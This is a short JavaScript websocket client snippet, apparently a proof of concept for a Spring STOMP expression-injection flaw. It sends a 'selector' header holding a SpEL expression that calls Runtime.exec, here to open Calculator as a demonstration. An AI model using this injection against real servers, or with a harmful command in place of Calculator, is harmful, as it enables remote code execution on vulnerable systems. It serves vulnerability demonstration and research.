 function connect() {
    var header  = {"selector":"T(java.lang.Runtime).getRuntime().exec('/Applications/Calculator.app/Contents/MacOS/Calculator')"};
    var socket = new SockJS('/gs-guide-websocket');
    stompClient = Stomp.over(socket);
    stompClient.connect({}, function (frame) {
        setConnected(true);
        console.log('Connected: ' + frame);
        stompClient.subscribe('/topic/greetings', function (greeting) {
            showGreeting(JSON.parse(greeting.body).content);
            },header);
        });
}